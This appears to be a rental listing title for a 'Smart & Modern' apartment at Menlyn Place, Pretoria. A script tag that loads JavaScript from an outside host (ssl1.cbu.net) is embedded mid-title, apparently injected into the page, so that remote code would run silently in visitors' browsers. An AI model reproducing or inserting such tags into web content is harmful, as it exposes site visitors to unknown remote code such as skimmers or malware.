 Smart & Modern apartment @ Menlyn Place Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Pretoria - 2